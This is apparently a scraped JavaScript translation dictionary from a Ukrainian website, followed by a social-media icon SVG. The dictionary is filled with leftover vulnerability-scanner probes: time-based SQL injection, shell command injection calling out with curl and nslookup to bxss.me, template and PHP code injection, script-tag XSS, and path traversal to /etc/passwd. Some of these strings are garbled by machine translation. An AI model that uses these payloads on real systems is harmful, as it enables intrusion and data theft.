(\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 113
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>
